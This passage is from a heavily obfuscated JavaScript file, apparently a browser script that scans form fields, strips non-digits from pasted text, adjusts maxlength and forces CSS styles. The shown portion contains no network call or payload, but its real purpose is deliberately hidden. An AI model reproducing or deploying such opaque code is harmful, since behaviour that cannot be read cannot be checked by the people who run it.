6f:0x491,_0x55b9f:0x1d0,_0x6fb22f:0x10e5,_0x41211c:0x1415,_0x3d4510:0x1172,_0x434b20:0x116b,_0xea2fe6:0x4c1,_0xada9b7:0x6e3,_0x2ad510:0x529,_0x34b19e:0x96a,_0x11b407:0x1ce,_0x2f2550:0x2d5,_0xdb22fd:0x593,_0x45edfe:0xfb6,_0x43243d:0xb2a,_0x4b0e82:0xa8f,_0x4171aa:0xa33,_0x151f1d:0x1bf,_0x3f7037:0x23e,_0x5ada2c:0x212,_0x2d02af:0x201,_0xdcd29c:0x579,_0x95f381:0xc18,_0x45b082:0x922,_0x4976a0:0xc54,_0x419601:0x640,_0x561bc9:0x747,_0x57e3a2:0x1e0,_0x13c4b7:0x23d,_0xefd1db:0xede,_0x473432:0xbbb,_0x45ec5e:0x15b5,_0x4cf155:0xde0,_0x1e1c01:0x1329,_0x2464f5:0x56a,_0x1c9ff8:0xc00,_0x32800f:0x5f0,_0x1ce092:0xc38,_0x150685:0xd02,_0x4d40ac:0xc28,_0x43bbd0:0x13,_0x5d6bf0:0x891,_0x2e7026:0x44b,_0x53625c:0xc94,_0x1cb1e3:0x8e3,_0x345ba1:0x55e,_0x2b991d:0x803,_0x2b5d65:0x2da,_0x1aa84a:0x26b,_0x15f5c2:0x11e0,_0x128233:0x12e6,_0x4c4790:0xb3,_0x5c1461:0xc41,_0x23807a:0x968,_0x4be77b:0x709,_0x48184b:0x402,_0x5f3477:0xe29,_0x2e4071:0x523,_0x3c8411:0xaf8,_0x2e2316:0x76d,_0x2e0540:0xb46,_0x3eba0c:0xbfc,_0x18f2f2:0xa53,_0x463f78:0x988,_0x9fd4f2:0x648,_0x26f9fe:0x84f,_0xc7f1f7:0xe2f,_0x28e82c:0x99d,_0x23ad54:0x964,_0x7a81ea:0x2b2,_0x2add8f:0x465,_0x5ca92d:0x6bd,_0x1ff251:0x27e,_0x52fa18:0xb40,_0x420174:0x96c,_0x5b4ee3:0xced,_0x18b8f1:0x15e,_0x5a5693:0x349,_0x184752:0x78f,_0x2548b0:0xa30,_0x2e524d:0x10d8,_0x5e862f:0xb69,_0x5354b8:0xb17,_0x4cf572:0x1003,_0x28a27a:0x1690,_0x4c0524:0x1035,_0x323d7c:0xb3b,_0x2db2dc:0x9f3,_0x241738:0x459,_0x26b713:0xa74,_0x22b7c0:0x12eb,_0x291203:0x82a,_0x5b2f72:0x868,_0x5c2088:0x27a,_0x2aaec8:0x3db,_0x20cae9:0xa7d,_0x206c2f:0x652,_0x391b7f:0x77e,_0x557d90:0x8ec,_0x46936a:0x1128,_0xb97ae0:0x1517,_0x581625:0x115d,_0x4c6138:0x2c1,_0x4698db:0x5ba,_0x3531dd:0x851,_0x200b39:0x412,_0x4b4133:0x2d8,_0x5522b8:0x77,_0x3aff15:0x141,_0xa9a628:0x553,_0x112681:0xc3,_0x4ef640:0x729,_0x2a0d27:0x16d,_0x28ad07:0x1393,_0x305134:0x8be,_0x55ca72:0xf42,_0x3071ea:0x62,_0x2e023e:0x292,_0x36bcf2:0x34,_0x566244:0xf04,_0x409752:0x787,_0x419afc:0xb6d,_0x364ea7:0xae5,_0xa37922:0x92a,_0xd76eb2:0x6d1,_0x4e82de:0x59f,_0x1de960:0x6c3,_0x2dd3e2:0x9a0,_0x34e294:0xffc,_0x371271:0xb43,_0x2d592a:0xc2f,_0x5e58e0:0x1af,_0x23bf23:0x261,_0x290b6c:0x122f,_0x4da886:0xfbc,_0x22bbff:0x142,_0x5acb1b:0x7bf,_0xa0db87:0x15c,_0x1b1ba2:0x9c8,_0xf35c03:0x9a1,_0x671c8c:0x913,_0x265116:0x9ab,_0x438631:0x7c8,_0x1567f3:0xf,_0x34e655:0x8f0,_0xbe5c22:0xb0b,_0x195490:0xaf8,_0x159b61:0xfae,_0x2145c6:0xcd5,_0x3cfa70:0x9a1,_0x3f1474:0x350},_0x51e166={_0x3ee662:0xcb6,_0x5d1767:0x6bc,_0x572e69:0x10c6,_0x8ca375:0xb25,_0x41c298:0xb96,_0x18d361:0x21f,_0x3c3f91:0x392,_0x548733:0x52,_0x22bef7:0x43,_0x190348:0x135,_0x3afaa9:0x906,_0x1617eb:0x31d,_0x54962d:0x9ef,_0x2ad851:0xd09,_0x538786:0x140},_0x39795d={_0xf013d3:0xd55,_0x309a5f:0xff8,_0x707027:0x146,_0x9a2b64:0x6a,_0x3e4326:0x1071,_0x3d5973:0xa28,_0x46d8f6:0x3f8,_0x1c34d6:0xbd4,_0x14281e:0x6a6,_0x2b13c3:0x1077,_0x52a1a9:0x5fb,_0x3e720d:0x962,_0x551372:0xb6d,_0x2e1c20:0xf43,_0x507f78:0xdb0,_0x23333d:0xf23,_0x218411:0xd6e,_0x12eec2:0x525,_0x2be763:0x5e2,_0x58a220:0xc52,_0xa716e6:0xb87,_0x212b04:0x870,_0x19f04b:0x724,_0x3933b0:0x1005,_0x16fb6f:0xacc,_0x3855e0:0x3f9,_0x38edc5:0x985,_0x2637af:0x7a,_0x5f0d12:0x370,_0x3e1446:0x346,_0x134c88:0xd69,_0x32a563:0xed7,_0x27253d:0x13a7,_0x35e2e9:0x87,_0x5c0f94:0x512,_0x49c118:0x833},_0x2d8244={_0x502136:0xe1e,_0x91eb3f:0x367,_0x23d0bc:0x4c6,_0x13f116:0x36f,_0x4792fb:0x11c,_0x2a426a:0x5aa,_0x3c8038:0x50,_0x284b4b:0x61d},_0x2644e8={_0x4fa0f0:0x9a1,_0x48ecf0:0xa87,_0x9daf49:0x905,_0x8aed1f:0xf7f,_0x4a5aec:0x944,_0x4a2d63:0x6ab,_0x248f65:0x503,_0xb23996:0x120,_0x2fbf13:0x251,_0x23c8fb:0x263,_0x4f93ee:0x6a,_0x55c551:0x47c,_0x2e1d21:0x5a6,_0x50ecc2:0x140,_0x4aef0f:0x187,_0x1f9aa8:0x1bc,_0x1b02d2:0x304,_0x53b82a:0x282},_0x402291={_0x15ee2a:0x10cd},_0x5f2548={_0xdb225e:0x197,_0x4ba331:0x2d7,_0x5cfb51:0x3a8,_0x531f0d:0x233},_0x287bb6={_0x35ee74:0x2e2,_0x11f754:0x1f0},_0x2abe45={_0x1d7043:0x24d,_0x39749a:0x6b},_0x3094b2={_0x3dc9a3:0xca},_0x566b42={_0x33a624:0xda,_0x3c030b:0x1a9},_0x56f2c6={_0x35114a:0xca8,_0x136c9f:0xae1},_0x50d2ad={_0x40555f:0xce,_0x178d8b:0x340};function _0x30850b(_0x600798,_0x1ea392,_0x32c349,_0x38bb23){return _0x1b8730(_0x600798-0x1f3,_0x32c349- -0x1f5,_0x1ea392,_0x38bb23-_0x4534b9._0x7abb32)}const _0x292ba2={'dMFma':_0xbd6b59(0x5eb,_0x3af560._0x57133f,0x1fc,-_0x3af560._0x2bfdb2),'GGUdI':_0x50c6e4[_0x30850b(0xbc5,_0x3af560._0x36f148,0x9d2,_0x3af560._0x337d8d)],'HXNlk':_0xbd6b59(_0x3af560._0x441b6b,0x486,_0x3af560._0x3e0c5d,_0x3af560._0x3662f2)+_0x30850b(0x557,_0x3af560._0x2ca42c,0x64e,_0x3af560._0x44e318)+'nt\x20blocked'+_0x30850b(_0x3af560._0xda2171,_0x3af560._0x3b345b,_0x3af560._0x544d4e,0x51f)+_0x30850b(_0x3af560._0xfab961,0xc91,_0x3af560._0x59fa65,_0x3af560._0x3617f7),'isgjT':function(_0x515c89,_0x5479d6){function _0x3e6562(_0x50a706,_0x34772b,_0x3c6d7d,_0x4ec286){return _0x30850b(_0x50a706-_0x50d2ad._0x40555f,_0x4ec286,_0x3c6d7d-_0x50d2ad._0x178d8b,_0x4ec286-0x94)}return _0x50c6e4[_0x3e6562(_0x56f2c6._0x35114a,_0x56f2c6._0x136c9f,0xedf,0x1538)](_0x515c89,_0x5479d6)},'phJXy':_0x50c6e4[_0xbd6b59(0x271,0x6f3,_0x3af560._0x52bbd6,0x9c2)],'GXMUg':function(_0x5f5d41,_0x1d2d57){const _0x2f120c={_0x5f10e2:0x5f,_0xff2869:0x2ee};function _0x4bf4cd(_0x3ec134,_0x366cc6,_0x30f7d2,_0x4e20fd){return _0xbd6b59(_0x3ec134-_0x2f120c._0x5f10e2,_0x366cc6-0x147,_0x4e20fd-_0x2f120c._0xff2869,_0x366cc6)}return _0x50c6e4[_0x4bf4cd(_0x3a1c4b._0x3c20dc,0xba5,_0x3a1c4b._0x35bc32,_0x3a1c4b._0x5b3d6a)](_0x5f5d41,_0x1d2d57)},'DfIRA':_0x50c6e4[_0xbd6b59(0x964,0x4fa,_0x3af560._0xbfb5ac,0xe2e)],'omREm':function(_0x552e37,_0xa73a9b){function _0x533766(_0x25ef2c,_0x27cd30,_0x9de631,_0x5a478e){return _0xbd6b59(_0x25ef2c-_0x566b42._0x33a624,_0x27cd30-0x13c,_0x5a478e- -_0x566b42._0x3c030b,_0x27cd30)}return _0x50c6e4[_0x533766(0x59c,_0x38481a._0x5cfd53,0x42,_0x38481a._0x42f7f8)](_0x552e37,_0xa73a9b)},'aSoBI':_0x50c6e4[_0xbd6b59(-_0x3af560._0x38a762,-_0x3af560._0x57efc8,0x4a2,0x5fb)],'PhUDZ':'DOMContent'+_0xbd6b59(0x9d9,0x918,0x899,_0x3af560._0x251fa8),'ZvXHF':function(_0x27b5fa){const _0x1b3f26={_0x49d5eb:0x1f4,_0x44d8d7:0xa2};function _0xed8228(_0x228302,_0x42f133,_0x25ee13,_0x2a3da3){return _0xbd6b59(_0x228302-0x1a5,_0x42f133-_0x1b3f26._0x49d5eb,_0x228302- -_0x1b3f26._0x44d8d7,_0x2a3da3)}return _0x50c6e4[_0xed8228(0x237,-0x139,0x84f,0x100)](_0x27b5fa)},'IOOuR':_0x30850b(0xa64,_0x3af560._0x1bd9e8,0x7de,0x97f),'KkMzK':'maxlength','zJShk':_0xbd6b59(0x2a6,_0x3af560._0xa8e3e4,_0x3af560._0x1883e9,_0x3af560._0x5c20e3),'ZtvIw':function(_0x4f7ac6,_0x4ea09){return _0x50c6e4.xInKL(_0x4f7ac6,_0x4ea09)},'Rcbmr':function(_0x5b13db,_0xf5a16a){const _0x5edad7={_0x58d05c:0x11a};function _0x26d558(_0x2d4326,_0x304cd8,_0x628d57,_0x11b13a){return _0xbd6b59(_0x2d4326-0x163,_0x304cd8-0xff,_0x628d57- -_0x5edad7._0x58d05c,_0x11b13a)}return _0x50c6e4[_0x26d558(-0x56e,_0x5470e0._0xa8e794,-_0x5470e0._0x435b41,-_0x5470e0._0x56ebe8)](_0x5b13db,_0xf5a16a)},'YbPWW':_0x50c6e4[_0x30850b(0x12c,_0x3af560._0x5b3a04,0x700,0xa75)],'RLqCq':function(_0x5e5bf3,_0x2c7aed){return _0x5e5bf3!==_0x2c7aed},'nUjOr':_0x50c6e4.ylHjJ,'IavdU':'qzLhP','NUXBu':_0x50c6e4[_0x30850b(_0x3af560._0x3aef68,0x118d,0xb97,_0x3af560._0xb0dbeb)],'usLTr':_0xbd6b59(-0x8d,_0x3af560._0x187a32,_0x3af560._0x5053d9,-_0x3af560._0x241e08),'WiTkS':function(_0x57a86b,_0x382653){return _0x57a86b===_0x382653},'DLXoB':function(_0x18ddf0,_0x573f34){return _0x18ddf0===_0x573f34},'pEAsb':_0xbd6b59(0x9f4,0x250,0x6e0,_0x3af560._0x71c693),'hrvTM':_0x50c6e4[_0xbd6b59(0x1fc,_0x3af560._0x5e9cdb,0x646,0x1e9)],'TOzVQ':_0x50c6e4[_0x30850b(_0x3af560._0x1fb506,0x499,0x4f2,0x8ca)],'vKIPk':function(_0x3c6fbf,_0x35ff8f){return _0x3c6fbf!==_0x35ff8f},'BmyFS':_0x50c6e4[_0xbd6b59(_0x3af560._0x214641,_0x3af560._0x12671b,0xb14,0xc29)],'gIrjd':_0x50c6e4[_0xbd6b59(_0x3af560._0x1c8c56,_0x3af560._0x3ae944,_0x3af560._0x2b1294,_0x3af560._0x1fab4d)],'PhIky':function(_0x3b853b,_0x1f2a49){return _0x50c6e4.FRjYd(_0x3b853b,_0x1f2a49)},'CSgrw':function(_0x22bf75,_0x2eafba){function _0x58544e(_0x3514e2,_0x5bacb3,_0x285af3,_0x21007d){return _0xbd6b59(_0x3514e2-0x1b6,_0x5bacb3-_0x3094b2._0x3dc9a3,_0x21007d-0x30c,_0x3514e2)}return _0x50c6e4[_0x58544e(0x8aa,_0x27d513._0xe9f0b6,0xb2c,0xb78)](_0x22bf75,_0x2eafba)},'WcaHa':_0x50c6e4[_0xbd6b59(0x64b,_0x3af560._0x196bc2,_0x3af560._0x515dda,_0x3af560._0x4d27de)],'Xkzpf':_0x50c6e4[_0xbd6b59(-_0x3af560._0x1739b2,_0x3af560._0x478f3f,_0x3af560._0xe7d765,-_0x3af560._0x5af0d3)],'jbxrb':function(_0x3db398,_0x52328b,_0xfd7287){function _0x4eb3fa(_0x53e089,_0x47d602,_0x27e113,_0x57612f){return _0x30850b(_0x53e089-0x1ba,_0x47d602,_0x53e089-0x13b,_0x57612f-0x62)}return _0x50c6e4[_0x4eb3fa(_0x19444a._0x1433e3,-0x8d,_0x19444a._0x289694,0x854)](_0x3db398,_0x52328b,_0xfd7287)}};function _0xbd6b59(_0x510380,_0xfab7ad,_0x5836bc,_0xb9fbea){return _0x1b8730(_0x510380-0x188,_0x5836bc- -_0x2abe45._0x1d7043,_0xb9fbea,_0xb9fbea-_0x2abe45._0x39749a)}if(_0x50c6e4[_0x30850b(0x6e2,0x860,0xca0,0x113f)](_0x50c6e4[_0xbd6b59(_0x3af560._0x3340ea,_0x3af560._0xf66c7d,0x762,0x6e3)],_0x50c6e4.YFoic)){_0x3717ad[_0x30850b(-0x1aa,_0x3af560._0xf802c9,_0x3af560._0x215b21,-0x351)+_0xbd6b59(_0x3af560._0x42a508,_0x3af560._0x101479,0x563,-0xdc)]();const _0xda1492=(_0x1aeebb[_0xbd6b59(-_0x3af560._0x4c4572,_0x3af560._0x3dd43b,_0x3af560._0x532d55,-_0x3af560._0x1f74b4)+_0xbd6b59(_0x3af560._0x69b5a1,0x7a6,0x518,0x1dc)]||_0x27c18b['clipboardD'+_0x30850b(0x6a7,0x284,_0x3af560._0x3efb2f,0x4f1)])[_0xbd6b59(_0x3af560._0x328b63,0x9e8,0xbfc,_0x3af560._0xa428c9)](_0x292ba2[_0xbd6b59(_0x3af560._0x19088e,0x9c5,_0x3af560._0x1e9527,_0x3af560._0x171eec)]),_0x5b3037=_0xda1492[_0x30850b(0x2a3,0x170,0x49d,_0x3af560._0xc02af6)](/[^0-9/]/g,'');_0x582e70[_0x30850b(0x2ab,0x2b1,0x646,0xbc0)+'d'](_0x292ba2[_0x30850b(-_0x3af560._0x4248cb,0x57,0xdc,0x588)],![],_0x5b3037)}else _0x50c6e4[_0xbd6b59(0xe13,0x609,_0x3af560._0x15945a,0x89f)](_0x210a5e,()=>{const _0x109f78={_0x5fd38f:0x8b,_0x42a8d4:0x105},_0x40489a={_0x7184d5:0x90},_0x35e19e={_0x23f6e3:0x31},_0x5e4740={_0x34d171:0xa9b,_0x43008b:0x10e3,_0x2443ad:0xc4a,_0x15f3b9:0xff4,_0x5bf90e:0xca4,_0x5a018d:0xef6,_0x32d005:0xb81,_0x5e2c48:0x637,_0x57e434:0x87a,_0x26b317:0x39e,_0x43f638:0x9ee,_0x544d56:0x17,_0x4ad43a:0xc0,_0x44ba44:0xabf,_0x43cfd6:0x2ec,_0x508f5a:0x4ef,_0x1857b5:0x4d6,_0xb8fa3:0xaed,_0xc6c023:0x471,_0x4ccbf7:0x73a,_0x173d8b:0x1141,_0x37c8e1:0xaab,_0x3f7df3:0x43c,_0x3643bd:0x46c,_0x2ca178:0xea,_0x11fc9f:0xbbc,_0x2cf443:0xd7a,_0xa75726:0xb2c,_0x55d4dd:0xce6,_0x2b89be:0x4dc,_0xdc9d66:0x558,_0x3fcbfa:0x379,_0x33cedf:0x6ca,_0x516afc:0x48d,_0x1bd7ea:0x13bb,_0x30e106:0x126a,_0x24b1f3:0x106f,_0x1a10ae:0xd83,_0x5444bd:0xeb8,_0x93a2c2:0x10ab,_0x4bc4c9:0x11d1,_0x2372fc:0x5cc,_0x399963:0x3e,_0x288830:0xb33,_0x5dfbbd:0x216,_0x373258:0x608,_0xb0abd2:0xbf5,_0x39fc4e:0x4d1,_0x2c7166:0xb64,_0xb676b3:0x829,_0x1e883c:0x366,_0x2cc502:0x87,_0x64ca0:0x6d1,_0x34b4fc:0x157,_0x47c951:0xaad,_0x2838d6:0xf62,_0x585931:0x5fd,_0x50b29e:0x544,_0x240a34:0x921,_0x2b6aba:0x903,_0x5bbed8:0x9fc,_0xda2a47:0xbaa,_0x4d35f9:0x6c5,_0x1caf17:0x29e,_0x10f605:0x8af,_0x2ab425:0x3ce,_0x3b6fee:0xa45,_0x3f7c9e:0xbdb,_0x4957ca:0x6a5,_0x66db6b:0x413,_0x3a2858:0xdd8,_0x433e4d:0x473,_0x2d374a:0x141d,_0x417e12:0x959,_0x2d2cde:0x5e2,_0x542038:0x6f8,_0x4ab083:0xc91,_0x230098:0x92f,_0x36f643:0x218,_0x48fed1:0x657,_0x95fbf4:0x6d7,_0xdaaf33:0xab8,_0x3b7906:0x98a,_0x7f4875:0x3a1,_0x3fb19a:0x2fc,_0x25e89e:0x3b9,_0x3210d7:0x12df,_0x21b6b0:0xed9,_0x5b31a9:0xd9d,_0xeb281:0xf19,_0x35106d:0x7d7,_0x8ab50b:0xc9e,_0xcec400:0x354,_0x22e589:0x92a,_0x461041:0xdc,_0x229a7e:0x388,_0x18ca3e:0x151,_0x287942:0xa3,_0x359765:0x6c6,_0x525bc8:0x145,_0x583cb0:0x147e,_0x3fba9c:0xc5b,_0x302120:0xec3,_0x1af325:0xa5b,_0x17a206:0xf97,_0x16d017:0xaf7,_0x2c4909:0xf5,_0x6f7a58:0x33c,_0x295316:0x59a,_0x5b7638:0x84,_0x162596:0xd27},_0x4475b9={_0x499e30:0x916,_0x37bf52:0x6aa,_0x4a7018:0x34f,_0x27870d:0x709,_0x21e7f3:0x82a,_0x492cbd:0x297,_0x3adf4a:0xc4b,_0x3ff8d0:0x4c0,_0x2293e2:0xb,_0x4c9703:0x98f,_0x3a3bc8:0x5a1,_0x326783:0x8ec,_0x3c2dd5:0x629,_0x3953ad:0xb6d,_0x381ad5:0x5aa,_0x3a9cf8:0xdd4,_0x32ecc8:0x846,_0x1e37b2:0x816,_0xb11d24:0x39f,_0x1d8d90:0xd19,_0x504230:0xb4d,_0x3a4c78:0xc26,_0xfe22ea:0xea,_0x31d6cb:0x499,_0x1ae850:0x8b6,_0x5a1a19:0x821,_0x4da167:0x6e0,_0x399e66:0x3cc,_0x1fc84f:0x1c7,_0x7f1347:0x764,_0x385341:0x7e9,_0x3d0631:0x666,_0x3a18a9:0xb1a,_0x2ba82e:0x7cc,_0x6c9780:0x471,_0x2aecde:0x8c0,_0xf3decb:0x72d,_0x454f43:0x3d3,_0x97807d:0x56a,_0x3626b5:0xcb4},_0x159c69={_0x52989c:0xeb,_0x5afddb:0x36b},_0x1603f8={_0x1c0d77:0x4ac,_0x453369:0x4f8,_0x2ed608:0x819,_0xcb9918:0x177},_0xd1c10f={_0x501803:0x1099,_0x36ea03:0xb24,_0xb9ba2d:0x8f6,_0x43e5b2:0x69b,_0x35c522:0x6a8,_0x17fed5:0x1c6,_0x5f4f9f:0x362,_0x4885fc:0xc6,_0x552108:0x3df,_0x5769a6:0x7f7,_0x31842e:0xdbf,_0x3da74a:0xd14,_0x5f4311:0x35d,_0xfca707:0x637,_0x29825f:0x341,_0x1b1ef1:0x272,_0x46ea4a:0x42d,_0x42d382:0x79,_0x2bc316:0x193,_0x1f334b:0x27c,_0x59146b:0x381,_0x2367c1:0x215},_0x35d77b={_0x3fb017:0x65b,_0x585b8f:0x2f7,_0x2ce4f9:0x1bf,_0xdee7fd:0x5bd,_0x5a989a:0x985,_0x549ea5:0xe9e,_0x1713ef:0x18a,_0x55036a:0x517,_0x5f135b:0x43d,_0x5d3ebf:0x345,_0x50e37e:0x4f5,_0x1de834:0x4dc,_0x2bc258:0x431,_0x2ce69f:0xda7,_0xad0b23:0x7af},_0x55c34b={_0x5bf7ad:0x12b4,_0x557ba8:0xd43,_0x530356:0x1039,_0x3118ed:0x20d,_0x30020d:0xd2a,_0x2b6098:0x7f8,_0x2633c2:0x6cd,_0x3936ee:0x680,_0x1a4ab5:0xd97,_0x4e7ee3:0x5e6,_0xd02008:0xd93,_0x58605f:0x22,_0x28f26e:0x943,_0x3d9d9f:0x5bc,_0x3faf81:0xa41,_0x55f220:0x867,_0x5cd14b:0xae8,_0x1aac5d:0x11ed,_0x57e056:0x919,_0x237626:0x823,_0x2ed7e8:0x40e},_0x4a3e32={_0x520927:0xb8,_0xccd93c:0x1c3},_0x34d55a={_0x53a864:0x69c},_0x26fea6={_0x450266:0xa8,_0x31f373:0x3ad,_0x2ad63a:0x50b},_0x2cd5df={_0x20dda0:0x479},_0x30315c={_0x52ec3b:0x441,_0x4061c3:0xaa,_0x45b5aa:0x1b1,_0x53c0b8:0x211,_0x2739a2:0x93a,_0x1d1d2a:0x347,_0x812d8e:0xcb0,_0x188813:0x7a7,_0x1ce1e3:0xa1,_0x16a740:0x931,_0x2b9691:0x9de},_0x2ab443={_0xa7dec8:0x38,_0x5aaa73:0x50f},_0x35eac0={_0x520517:0xdf,_0x2d25bc:0x50a},_0x232aeb={_0x40d3b4:0x6a,_0x43a94f:0xfd},_0x5afe21={_0x366867:0x15e,_0x5633e9:0x329},_0x504255={_0x564bba:0x1e8},_0x1cdd3e={'oheJk':_0x37c85b[_0x5accac(0xaf2,_0x22da84._0x27bb72,_0x22da84._0x512b34,_0x22da84._0xec587e)],'gBrJj':_0x37c85b[_0x5af932(0x8e5,0x33f,0x117,_0x22da84._0x41f101)],'TIfPC':function(_0x5efa60,_0x44a61a){return _0x5efa60!==_0x44a61a},'cWlrv':'kifZq','bPIXo':function(_0x55aad3){function _0x1c2953(_0x5eed59,_0x2bfa1b,_0x57d855,_0x50468d){return _0x5af932(_0x5eed59,_0x2bfa1b-0x1c4,_0x57d855-_0x504255._0x564bba,_0x50468d- -0x17)}return _0x37c85b[_0x1c2953(-0x520,_0x287bb6._0x35ee74,-_0x287bb6._0x11f754,0x132)](_0x55aad3)},'mwuWS':function(_0x3d8669,_0x19c137){return _0x3d8669<_0x19c137},'ITXRB':function(_0x1d3264,_0x29bfcc){return _0x1d3264+_0x29bfcc},'ExmIF':_0x37c85b.vkBCa,'IWpMW':'oeccc','GyQgc':_0x5af932(0x6d8,_0x22da84._0x42e5d7,-_0x22da84._0x37a06c,0x33c),'DpNKl':_0x5accac(_0x22da84._0x2c8387,0x75b,0x99b,0xa1a),'JaMIh':function(_0x4efed4,_0x586729){const _0x3b34d1={_0xf9ce72:0x171};function _0x2ab2d2(_0x39b970,_0xa11a7c,_0x3aaf7c,_0x17479b){return _0x5af932(_0x17479b,_0xa11a7c-_0x3b34d1._0xf9ce72,_0x3aaf7c-0x80,_0x39b970- -0xdf)}return _0x37c85b[_0x2ab2d2(0x1ff,-_0x5afe21._0x366867,-0x2c5,-_0x5afe21._0x5633e9)](_0x4efed4,_0x586729)},'dkjOy':_0x5accac(0x4ca,_0x22da84._0x1a3424,0x7af,0x79b),'RXuES':_0x5af932(_0x22da84._0x59811e,_0x22da84._0x4918db,0xb09,_0x22da84._0x53ebf9),'mkJbW':function(_0x225204,_0x4b874e,_0x180117){function _0x5b1223(_0x13cb9d,_0x153e3b,_0x33cf82,_0x123d70){return _0x5af932(_0x13cb9d,_0x153e3b-_0x232aeb._0x40d3b4,_0x33cf82-_0x232aeb._0x43a94f,_0x153e3b-0xd4)}return _0x37c85b[_0x5b1223(-_0x5f2548._0xdb225e,_0x5f2548._0x4ba331,_0x5f2548._0x5cfb51,-_0x5f2548._0x531f0d)](_0x225204,_0x4b874e,_0x180117)},'zffAv':function(_0x3f3963,_0x7f8c82){return _0x3f3963===_0x7f8c82},'WtTMA':function(_0x1e10f6,_0x563b65){function _0x54fd15(_0x5ebfce,_0x39781b,_0x579cc9,_0x121876){return _0x5accac(_0x5ebfce-0x161,_0x579cc9,_0x579cc9-_0x35eac0._0x520517,_0x5ebfce- -_0x35eac0._0x2d25bc)}return _0x37c85b[_0x54fd15(0x9e6,0xa32,0xe34,0x9c5)](_0x1e10f6,_0x563b65)},'RTdQw':_0x37c85b[_0x5af932(_0x22da84._0x485165,0x23b,_0x22da84._0x2c34ac,0x540)],'JqxeU':_0x37c85b.QSJYV,'lMWwR':_0x5accac(_0x22da84._0x169628,0x988,_0x22da84._0x98b3e9,0xcac)+_0x5accac(_0x22da84._0x33a69b,0x9d6,0x8a5,_0x22da84._0x2936ca)+_0x5af932(0x636,0x749,0xdff,_0x22da84._0x12c456),'NAwSV':_0x37c85b[_0x5accac(_0x22da84._0x1c5f95,0xa85,0x106e,0xefc)],'ewAGm':function(_0x2f47d9,_0x37eb17){return _0x2f47d9===_0x37eb17},'HzejR':_0x37c85b[_0x5af932(-0x57f,-_0x22da84._0x2b2d4c,-_0x22da84._0x49dd49,_0x22da84._0x60f90a)],'lURqO':function(_0x43b798,_0x476d8f){function _0x1f3a99(_0x3e9135,_0x1e3e3a,_0x7c8eef,_0xad3136){return _0x5af932(_0xad3136,_0x1e3e3a-0x67,_0x7c8eef-_0x2ab443._0xa7dec8,_0x7c8eef-_0x2ab443._0x5aaa73)}return _0x37c85b[_0x1f3a99(0xb71,_0x402291._0x15ee2a,0xedb,0x137b)](_0x43b798,_0x476d8f)},'YNDBX':_0x5accac(0xfc7,0x938,_0x22da84._0x1b8d0e,_0x22da84._0x10cbdd),'EqUAo':_0x5af932(0x84,_0x22da84._0x1d5b27,0x2f2,_0x22da84._0x4f461d)+_0x5accac(0xa0a,0xe12,_0x22da84._0x877442,0xff1)+_0x5accac(_0x22da84._0x585bb4,_0x22da84._0x2e0cff,0xe98,0x85e)+'anning\x20fie'+_0x5af932(0x5a8,-0x73,_0x22da84._0x1168b,_0x22da84._0x1fd33c),'NgZqj':function(_0x198070,_0x1e5ce8){return _0x198070(_0x1e5ce8)}};if(_0x176017.debugMode){if(_0x37c85b[_0x5accac(0x214,0x6dd,0x53a,_0x22da84._0x5302f2)](_0x37c85b[_0x5af932(_0x22da84._0x19ca28,_0x22da84._0x3e9c8c,0x21e,_0x22da84._0x306494)],_0x37c85b[_0x5af932(_0x22da84._0x194c9d,_0x22da84._0x20112a,-_0x22da84._0xe8736b,0x26d)])){const _0x18791a=_0x53ac97[_0x5af932(0x807,0xcbb,_0x22da84._0x4eb6c2,0x963)+_0x5accac(0xd2e,_0x22da84._0x3dd369,0x70f,0xabb)](_0x2fee7e[_0x5af932(_0x22da84._0x57d893,0x90c,0x849,_0x22da84._0x55884a)+_0x5accac(0x1025,0x896,_0x22da84._0x48169e,0xa0b)]);if(!_0x18791a)return}else console[_0x5af932(0x565,-0x325,_0x22da84._0x5b60b2,0x264)]('DOM\x20and\x20bo'+'dy\x20ready,\x20'+'initializi'+_0x5accac(_0x22da84._0x4db9f8,0x85f,_0x22da84._0x33e2d4,_0x22da84._0x5ca6c6)+'\x20script')}_0x176017[_0x5af932(-_0x22da84._0x1d4662,-_0x22da84._0x221335,_0x22da84._0x275a1d,_0x22da84._0x413f9c)+_0x5accac(_0x22da84._0x44bfdd,_0x22da84._0x1ac53d,_0x22da84._0x1412e4,0x8b9)]&&_0x37c85b[_0x5accac(0x8ae,0xa88,0x816,_0x22da84._0x41d86d)](_0x3d7a58);if(_0x176017[_0x5accac(_0x22da84._0x467515,_0x22da84._0x2dedae,_0x22da84._0x245032,0x91b)+_0x5af932(_0x22da84._0x32606c,0x908,0x16,_0x22da84._0x14a930)]){if(_0x37c85b[_0x5af932(0x191,_0x22da84._0x3c6579,-_0x22da84._0x51319c,0xd1)](_0x5af932(_0x22da84._0x4273de,0x343,0x98f,0x80b),_0x37c85b[_0x5af932(_0x22da84._0xae2af,0xe8b,0xf53,0x9b3)])){const _0x21836a={_0x3c02d:0xe1,_0x25c32c:0x291};if(!_0x112999)return _0x1114f3;const _0x577826=_0x4d495b[_0x5accac(0x561,0x6a3,0x313,_0x22da84._0x4b0d14)]('\x0a'),_0x369f6a=_0x577826[_0x5accac(0xb1d,0xe14,_0x22da84._0x134185,0x110a)](_0x26e4b0=>{const _0x574b53={_0x1c048e:0x86,_0x5822cf:0xf5};function _0x1d4a6e(_0xd9a1ca,_0x56e54a,_0x327bff,_0x434e7f){return _0x5af932(_0x327bff,_0x56e54a-0x9a,_0x327bff-_0x21836a._0x3c02d,_0xd9a1ca-_0x21836a._0x25c32c)}function _0x5f3171(_0x20c06b,_0x31902b,_0x312d6d,_0x53f872){return _0x5af932(_0x312d6d,_0x31902b-_0x574b53._0x1c048e,_0x312d6d-_0x574b53._0x5822cf,_0x31902b-0x37e)}const _0x20490d=_0x26e4b0.trim();if(_0x20490d[_0x1d4a6e(_0x30315c._0x52ec3b,_0x30315c._0x4061c3,_0x30315c._0x45b5aa,-_0x30315c._0x53c0b8)](':')&&_0x20490d.includes(';')){if(!_0x20490d[_0x1d4a6e(0x441,_0x30315c._0x2739a2,_0x30315c._0x1d1d2a,0x421)](_0x1cdd3e[_0x1d4a6e(0x68b,_0x30315c._0x812d8e,0x128,0xad9)]))return _0x26e4b0[_0x1d4a6e(0x5ba,_0x30315c._0x188813,-_0x30315c._0x1ce1e3,0x722)](new _0x7175ac(';','g'),_0x1cdd3e[_0x5f3171(0x60c,_0x30315c._0x16a740,0xd07,_0x30315c._0x2b9691)])}return _0x26e4b0});return _0x369f6a[_0x5accac(0xbf6,0xd6a,0x159f,0xf3d)]('\x0a')}else _0x1b7c86()}_0x52d1bd();function 